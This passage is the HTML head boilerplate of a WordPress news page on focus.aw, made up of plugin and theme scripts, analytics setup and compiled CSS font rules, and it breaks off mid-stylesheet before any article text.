<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"c11915a837","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/posts/21759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://focus.aw/?p=21759' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F17%2Fantonio-banderas-ta-join-indiana-jones-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F17%2Fantonio-banderas-ta-join-indiana-jones-5%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="04428b92df";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details 